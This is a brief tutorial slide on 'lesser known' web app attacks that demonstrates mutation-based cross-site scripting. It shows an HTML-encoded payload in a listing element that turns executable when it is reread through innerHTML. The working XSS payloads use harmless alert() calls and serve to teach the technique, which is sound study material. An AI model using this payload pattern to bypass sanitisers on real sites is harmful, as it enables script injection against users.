 LesserKnownWebAppAttacks
 HTML encoded payload
<listing><img src=1 onerror=alert(1)></listing>
 we will put this piece of code into another code using innerHTML
property.
<listing id=x><img src=1 onerror=alert(1)></listing>
<script>alert(document.getElementById('x').innerHTML)</script>
 When this code will execute, browser will read innerHTML and call
document.getElementById(‘x’)
 Resulting in multiple level of decoding and mutate from safe to
unsafe state.
 